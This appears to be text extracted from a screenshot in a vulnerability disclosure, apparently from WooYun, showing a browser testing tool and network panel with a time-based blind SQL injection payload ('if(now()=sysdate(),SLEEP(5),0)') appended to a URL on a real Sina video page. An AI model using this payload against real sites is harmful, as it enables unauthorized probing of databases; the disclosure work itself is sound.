 Load URL
http://space.show.sina.com.cn/video_on.php?space_uid=233110&videoid=1182 and if(now()=sysdate(),SLEEP(5),0)
-
Split URL
+
Execute
Enable Post data Enable Referrer
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒
200 GET video_on.php?space_uid=233110&videoi... space.show.sina.com.cn html 0.02 KB 0 KB
www.wooyun.org